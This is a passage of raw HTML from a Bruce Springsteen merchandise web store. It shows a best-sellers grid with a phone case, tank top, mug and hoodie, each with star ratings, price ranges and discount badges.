            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="164">
    <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-the-river-iphone-tough-case-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/352/conversions/icriphone_14_toughbackax600-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="Bruce Springsteen The River iPhone Tough Case RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-the-river-iphone-tough-case-rb1608" class="capitalize hover:underline leading-3">Bruce Springsteen The River iPhone Tough Case RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="106">
    <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-tank-top-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/236/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8-6-small.jpg?w=250&amp;h=250"
                alt="BRUCE SPRINGSTEEN Tank Top RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-tank-top-rb1608" class="capitalize hover:underline leading-3">BRUCE SPRINGSTEEN Tank Top RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="99">
    <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-classic-mug-rb1608-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/223/conversions/mugstandardx334right-pad600x600f8f8f8-2-small.jpg?w=250&amp;h=250"
                alt="BRUCE SPRINGSTEEN Classic Mug RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-classic-mug-rb1608-2" class="capitalize hover:underline leading-3">BRUCE SPRINGSTEEN Classic Mug RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="18">
    <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-naxart-studio-pullover-hoodie-rb1608" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/brucespringsteenmerch.com/media/50/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-4-small.jpg?w=250&amp;h=250"
                alt="bruce springsteen naxart studio	 Pullover Hoodie RB1608"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://brucespringsteenmerch.com/product/bruce-springsteen-naxart-studio-pullover-hoodie-rb1608" class="capitalize hover:underline leading-3">bruce springsteen naxart studio	 Pullover Hoodie RB1608</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
